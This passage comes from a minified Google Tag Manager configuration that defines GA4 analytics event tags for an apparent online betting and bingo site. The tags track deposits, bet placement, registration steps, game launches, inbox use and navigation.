game"],["map","parameter","clean_page_URL","parameterValue",["macro",30]],["map","parameter","page_name","parameterValue",["macro",31]],["map","parameter","page_referrer","parameterValue",["macro",17]]],"vtp_eventName":"page_view","vtp_measurementIdOverride":"G-T2ZSSNCXXC","vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3171},{"function":"__gaawe","metadata":["map"],"teardown_tags":["list",["tag",37,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Loyalty Store Interactions"],["map","parameter","eds_campaignid","parameterValue",["macro",97]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","reward_points_balance","parameterValue",["macro",178]],["map","parameter","deposit_limit_value","parameterValue",["macro",103]]],"vtp_enhancedUserId":false,"vtp_eventName":"loyalty_store","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3173},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",180]],["map","parameter","action_event","parameterValue",["macro",77]],["map","parameter","label_event","parameterValue",["macro",182]],["map","parameter","tag_name","parameterValue","GA4 - OneTrust Cookies Update"]],"vtp_enhancedUserId":false,"vtp_eventName":"cookie_consent_update","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3181},{"function":"__gaawe","metadata":["map"],"teardown_tags":["list",["tag",262,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Marquee Impressions"]],"vtp_enhancedUserId":false,"vtp_eventName":"view_item_list","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3191},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Bingo Room Interactions"]],"vtp_enhancedUserId":false,"vtp_eventName":"bingo_room","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3194},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Logo Click"]],"vtp_enhancedUserId":false,"vtp_eventName":"logo_interactions","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3195},{"function":"__gaawe","metadata":["map"],"once_per_load":true,"vtp_userDataVariable":["macro",185],"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","deposit_number","parameterValue",["macro",186]],["map","parameter","deposit_product","parameterValue",["macro",140]],["map","parameter","deposit_type","parameterValue",["macro",187]],["map","parameter","deposit_amount_type","parameterValue",["macro",188]],["map","parameter","deposit_bonus_status","parameterValue",["macro",189]],["map","parameter","deposit_bonus_type","parameterValue",["macro",190]],["map","parameter","deposit_bonus_amount","parameterValue",["macro",191]],["map","parameter","deposit_bonus_ID","parameterValue",["macro",192]],["map","parameter","deposit_bonus_name","parameterValue",["macro",193]],["map","parameter","payment_txn_currency","parameterValue",["macro",194]],["map","parameter","payment_source","parameterValue",["macro",138]],["map","parameter","payment_amount","parameterValue",["macro",196]],["map","parameter","payment_method","parameterValue",["macro",137]],["map","parameter","page_hostname","parameterValue",["macro",9]],["map","parameter","deposit_transaction_id","parameterValue",["macro",145]],["map","parameter","deposit_event_source","parameterValue",["macro",197]],["map","parameter","category_event","parameterValue","first time deposit"],["map","parameter","action_event","parameterValue",["macro",141]],["map","parameter","label_event","parameterValue","success"],["map","parameter","tag_name","parameterValue","GA4 - First Deposit - Success"],["map","parameter","base_currency","parameterValue",["macro",198]],["map","parameter","value","parameterValue",["macro",196]]],"vtp_enhancedUserId":true,"vtp_eventName":"ftd_success","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3205},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","bingo ticket"],["map","parameter","action_event","parameterValue","details"],["map","parameter","tag_name","parameterValue","GA4  - Bingo Ticket Details"],["map","parameter","items","parameterValue",["macro",105]]],"vtp_eventName":"view_item","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3222},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Marquee - Product Click"]],"vtp_enhancedUserId":false,"vtp_eventName":"select_item","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3223},{"function":"__cvt_32112221_2886","metadata":["map"],"once_per_event":true,"vtp_affiliation":["macro",200],"vtp_price":["macro",201],"vtp_componentModuleCustName":["macro",155],"vtp_index":["macro",154],"vtp_item_name":["macro",155],"vtp_currency":["macro",43],"vtp_eventType":"select_item","vtp_item_category":["macro",154],"vtp_item_variant":["macro",118],"vtp_transactionProducts":["macro",106],"tag_id":3224},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","page_site_section","parameterValue",["macro",96]],["map","parameter","affordability_groups","parameterValue",["macro",84]],["map","parameter","tag_name","parameterValue","GA4 - Affordability Interactions"],["map","parameter","aff_gambler_limit_value","parameterValue",["macro",85]],["map","parameter","flow_name","parameterValue",["macro",8]]],"vtp_enhancedUserId":false,"vtp_userProperties":["list",["map","name","aff_gambler_limit_type","value",["macro",87]],["map","name","aff_gambler_status","value",["macro",86]],["map","name","affordability_journey","value",["macro",55]],["map","name","aff_age_groups","value",["macro",88]],["map","name","aff_limit_type","value",["macro",89]]],"vtp_eventName":"affordability_events","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3226},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","edit my bet"],["map","parameter","label_event","parameterValue",["macro",80]],["map","parameter","action_event","parameterValue",["macro",96]],["map","parameter","tag_name","parameterValue","GA4 - Edit My Bet"]],"vtp_enhancedUserId":false,"vtp_eventName":"bet_edit","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3234},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue","Qubit Experience"],["map","parameter","label_event","parameterValue",["macro",202]],["map","parameter","action_event","parameterValue",["macro",203]],["map","parameter","tag_name","parameterValue","GA4 - Qubit Experience"]],"vtp_eventName":"qubit_experience","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3242},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Login-Remember_me"]],"vtp_enhancedUserId":false,"vtp_userProperties":["list",["map","name","remember_me","value",["macro",59]]],"vtp_eventName":"remember_me_toggle_click","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3244},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","settle_id","parameterValue",["macro",160]],["map","parameter","earlypayout_value","parameterValue",["macro",205]],["map","parameter","tag_name","parameterValue","GA4 - Early Payout"],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]]],"vtp_enhancedUserId":false,"vtp_eventName":"early_payout","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3250},{"function":"__gaawe","metadata":["map"],"setup_tags":["list",["tag",265,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 Pageview"]],"vtp_userProperties":["list",["map","name","page_fe","value",["macro",102]]],"vtp_eventName":"page_view","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3255},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Registration Options"]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_option","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3259},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","deposit_number","parameterValue",["macro",186]],["map","parameter","deposit_product","parameterValue",["macro",140]],["map","parameter","deposit_type","parameterValue",["macro",187]],["map","parameter","deposit_amount_type","parameterValue",["macro",188]],["map","parameter","deposit_bonus_status","parameterValue",["macro",189]],["map","parameter","deposit_bonus_type","parameterValue",["macro",190]],["map","parameter","deposit_bonus_amount","parameterValue",["macro",191]],["map","parameter","deposit_bonus_ID","parameterValue",["macro",192]],["map","parameter","deposit_bonus_name","parameterValue",["macro",193]],["map","parameter","payment_txn_currency","parameterValue",["macro",194]],["map","parameter","payment_source","parameterValue",["macro",207]],["map","parameter","payment_amount","parameterValue",["macro",196]],["map","parameter","payment_method","parameterValue",["macro",137]],["map","parameter","deposit_amount","parameterValue",["macro",195]],["map","parameter","deposit_transaction_id","parameterValue",["macro",145]],["map","parameter","deposit_event_source","parameterValue",["macro",197]],["map","parameter","category_event","parameterValue","deposit success"],["map","parameter","action_event","parameterValue",["macro",141]],["map","parameter","label_event","parameterValue",["macro",186]],["map","parameter","tag_name","parameterValue",["template","GA4 - Deposit - Success - ",["macro",75]]],["map","parameter","base_currency","parameterValue",["macro",198]],["map","parameter","value","parameterValue",["macro",196]]],"vtp_enhancedUserId":false,"vtp_eventName":"deposit_success","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3260},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","page_site_section","parameterValue",["macro",96]],["map","parameter","registration_progress","parameterValue",["macro",169]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Step Landing"],["map","parameter","registration_source_path","parameterValue",["macro",208]]],"vtp_eventName":["macro",209],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3269},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","tag_name","parameterValue","GA4 - Registration - Step Change"]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_next_step_click","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3277},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Label Migration"]],"vtp_enhancedUserId":false,"vtp_eventName":"migration_process","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3279},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_userDataVariable":["macro",185],"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","page_site_section","parameterValue",["macro",96]],["map","parameter","registration_progress","parameterValue",["macro",169]],["map","parameter","registration_source","parameterValue",["macro",210]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","category_event","parameterValue",["template","registration - ",["macro",93]]],["map","parameter","action_event","parameterValue","success"],["map","parameter","tag_name","parameterValue","GA4 - Registration - Successful"],["map","parameter","registration_source_path","parameterValue",["macro",208]]],"vtp_enhancedUserId":true,"vtp_userProperties":["list",["map","name","prof_customerid","value",["macro",21]]],"vtp_eventName":["macro",209],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3283},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","game_name","parameterValue",["macro",69]],["map","parameter","game_position","parameterValue",["macro",71]],["map","parameter","game_category","parameterValue",["macro",70]],["map","parameter","game_grid","parameterValue",["macro",211]],["map","parameter","game_type","parameterValue",["macro",162]],["map","parameter","game_fav","parameterValue",["macro",212]],["map","parameter","game_id","parameterValue",["macro",68]],["map","parameter","game_recommendation_type","parameterValue",["macro",213]],["map","parameter","tag_name","parameterValue","GA4 - Mini Game Launch"],["map","parameter","category_event","parameterValue","game launch"],["map","parameter","action_event","parameterValue",["macro",69]],["map","parameter","label_event","parameterValue",["macro",214]],["map","parameter","category_subtype","parameterValue",["macro",74]],["map","parameter","category_type","parameterValue",["macro",73]]],"vtp_eventName":"game_launch","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3287},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","sport_event_id","parameterValue",["macro",151]],["map","parameter","tag_name","parameterValue","GA4 - Generic - Category_Event"]],"vtp_enhancedUserId":false,"vtp_eventName":["template",["macro",150],"_",["macro",3]],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3289},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 - Inbox Open Icon"],["map","parameter","category_event","parameterValue","mini menu"],["map","parameter","action_event","parameterValue","inbox"],["map","parameter","label_event","parameterValue",["macro",215]]],"vtp_eventName":"inbox_open_icon","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3293},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","authentification_type","parameterValue",["macro",216]],["map","parameter","category_event","parameterValue","logout"],["map","parameter","action_event","parameterValue","success"],["map","parameter","label_event","parameterValue",["macro",217]],["map","parameter","tag_name","parameterValue","GA4 - Logout Success"]],"vtp_enhancedUserId":false,"vtp_eventName":"logout_success","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3297},{"function":"__cvt_32112221_3017","metadata":["map"],"once_per_event":true,"vtp_dropDownMenu1ExpireType":"session","vtp_checkbox1Secure":false,"vtp_text1CookieValue":["macro",218],"vtp_checkbox1Path":true,"vtp_text1Path":"\/","vtp_text1Domain":["macro",219],"vtp_checkbox1SameSite":false,"vtp_text1CookieName":"hash1","vtp_checkbox1Domain":true,"tag_id":3299},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","registration_source_path","parameterValue",["macro",208]],["map","parameter","registration_source","parameterValue",["macro",210]],["map","parameter","registration_type","parameterValue",["macro",93]],["map","parameter","tag_name","parameterValue","GA4 - Fast Registration - Additional details"]],"vtp_enhancedUserId":false,"vtp_eventName":"registration_additional_details","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3301},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","content_position","parameterValue",["macro",82]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","bet_sportid","parameterValue",["macro",152]],["map","parameter","prod_league_id","parameterValue",["macro",157]],["map","parameter","tag_name","parameterValue","GA4 - core navigation Events"]],"vtp_enhancedUserId":false,"vtp_eventName":"navigation","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3304},{"function":"__gaawe","metadata":["map"],"teardown_tags":["list",["tag",263,0]],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","inbox_messageSendDate","parameterValue",["macro",220]],["map","parameter","inbox_messageType","parameterValue",["macro",221]],["map","parameter","inbox_messageSource","parameterValue",["macro",222]],["map","parameter","inbox_promotionId","parameterValue",["macro",223]],["map","parameter","sitecore_templateid","parameterValue",["macro",224]],["map","parameter","inbox_isPreviewTncClicked","parameterValue",["macro",225]],["map","parameter","inbox_previewMode","parameterValue",["macro",226]],["map","parameter","tag_name","parameterValue","GA4 - Inbox"],["map","parameter","category_event","parameterValue","mini menu"],["map","parameter","action_event","parameterValue","inbox"],["map","parameter","label_event","parameterValue",["macro",215]],["map","parameter","inbox_eventid","parameterValue",["macro",227]],["map","parameter","inbox_bonusid","parameterValue",["macro",228]],["map","parameter","inbox_offerid","parameterValue",["macro",229]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]]],"vtp_eventName":["macro",230],"vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3308},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","term_search","parameterValue",["macro",6]],["map","parameter","tag_name","parameterValue","GA4 - Global Search"],["map","parameter","url_clicked","parameterValue",["macro",7]]],"vtp_enhancedUserId":false,"vtp_eventName":"global_search","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3309},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","page_site_section","parameterValue",["macro",96]],["map","parameter","tag_name","parameterValue","GA4 - Game Displayed Event"]],"vtp_enhancedUserId":false,"vtp_eventName":"game_displayed","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3310},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","transaction_id","parameterValue",["macro",129]],["map","parameter","currency","parameterValue",["macro",130]],["map","parameter","value","parameterValue",["macro",131]],["map","parameter","category_event","parameterValue","bet place success"],["map","parameter","label_event","parameterValue",["template",["macro",132]," in slip"]],["map","parameter","action_event","parameterValue",["macro",134]],["map","parameter","bet_referred_id","parameterValue",["macro",34]],["map","parameter","tag_name","parameterValue","RT - GA4 - EE - Purchase (Bet Place Success)"],["map","parameter","position_event","parameterValue",["macro",135]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","location_event","parameterValue",["macro",136]]],"vtp_eventName":"purchase","vtp_measurementIdOverride":"G-SM5BJ4XV8X","vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3312},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_enhancedUserId":false,"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 - Inbox Menu Action"],["map","parameter","category_event","parameterValue","mini menu"],["map","parameter","action_event","parameterValue","inbox"],["map","parameter","label_event","parameterValue",["macro",215]]],"vtp_eventName":"inbox_menu_action","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3313},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","items","parameterValue",["macro",105]],["map","parameter","tag_name","parameterValue","GA4 - EE - Module - Product Click"]],"vtp_enhancedUserId":false,"vtp_eventName":"select_item","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3316},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","url_clicked","parameterValue",["macro",7]],["map","parameter","tag_name","parameterValue","GA4 - Navigation - Header"]],"vtp_enhancedUserId":false,"vtp_eventName":"header_navigation","vtp_measurementIdOverride":["macro",10],"vtp_eventSettingsVariable":["macro",66],"vtp_enableUserProperties":true,"vtp_enableEuid":true,"vtp_migratedToV2":true,"vtp_demoV2":false,"tag_id":3319},{"function":"__cvt_32112221_2886","metadata":["map"],"once_per_event":true,"vtp_eventType":"view_item_list","vtp_productArray":["macro",231],"tag_id":3320},{"function":"__gaawe","metadata":["map"],"once_per_event":true,"vtp_sendEcommerceData":false,"vtp_eventSettingsTable":["list",["map","parameter","category_event","parameterValue",["macro",1]],["map","parameter","label_event","parameterValue",["macro",2]],["map","parameter","action_event","parameterValue",["macro",3]],["map","parameter","position_event","parameterValue",["macro",4]],["map","parameter","location_event","parameterValue",["macro",5]],["map","parameter","event_details","parameterValue",["macro",6]],["map","parameter","tag_name","parameterValue","GA4 - Fit to 